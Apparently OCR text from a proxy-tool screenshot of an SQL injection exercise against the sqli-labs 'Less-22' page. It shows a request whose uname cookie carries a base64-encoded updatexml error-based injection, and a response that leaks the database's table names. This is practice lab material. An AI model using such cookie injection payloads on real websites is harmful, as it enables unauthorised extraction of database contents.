 Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 GET /Less-22/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-22/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2NvbmNhd
Ch0YWJsZV9uYW1lKWZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV
9zY2hlbWE9ZGF0YWJhc2UoKSksMHg3ZSksMSkgIw==
11 Connection: close
12
13
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQo
and expires: Mon 03 May 2021 - 14:14:07
Issue with your mysql: XPATH syntax error:
'~emails,referers,uagents,users~'
? Search... 0 matches
Done
1,397 bytes | 23 mil